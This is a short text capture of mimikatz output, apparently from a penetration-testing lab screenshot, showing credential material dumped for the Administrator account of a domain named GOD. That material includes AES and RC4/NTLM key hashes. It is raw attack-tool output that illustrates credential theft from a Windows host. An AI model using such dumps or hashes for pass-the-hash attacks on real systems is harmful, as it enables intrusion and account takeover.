 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 296647 (00000000:000486c7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/11/5 10:28:34
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : Administrator
* Domain   : GOD.ORG
* Password : (null)
* Key List :
aes256_hmac       97782e856bfb6d0a5d80d7f9c07a1f12e9ca68dbdfdf057bdcc
ea9857bc3ae70
aes128_hmac       21c802edf09f6ff975a28d86fe8c2803
rc4_hmac_nt       81be2f80d568100549beac645d6a7141
rc4_hmac_old      81be2f80d568100549beac645d6a7141
rc4_md4           81be2f80d568100549beac645d6a7141
rc4_hmac_nt_exp   81be2f80d568100549beac645d6a7141
rc4_hmac_old_exp  81be2f80d568100549beac645d6a7141
Authentication Id : 0 ; 996 (00000000:000003e4)